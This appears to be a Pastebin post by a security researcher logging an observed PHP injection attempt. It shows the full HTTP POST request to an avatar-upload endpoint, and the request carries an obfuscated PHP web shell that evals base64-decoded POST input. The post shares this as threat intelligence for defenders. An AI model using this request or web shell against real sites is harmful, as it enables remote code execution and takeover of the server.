Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!
- Malicious PHP Injection attempt
- *************
- POST/index.php?a=saveAvatar&m=Uc&g=Home&id=1&photoServer=guige.php&type=big HTTP/1.1
- Accept: */*
- Content-Type: application/x-www-form-urlencoded
- Host: mysite.com
- Content-Length: 87
- User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.93 Safari/537.36
- <?php if(isset($_POST["crazy"])){$a=strrev("edoced_46esab");eval($a($_POST["z0"]));} ?>
- ******

- More FROM @neonprimetime security
- http://pastebin.com/u/Neonprimetime
- https://www.virustotal.com/en/USER/neonprimetime/
- https://twitter.com/neonprimetime
- https://www.reddit.com/USER/neonprimetime
Add Comment
Please, Sign In to add comment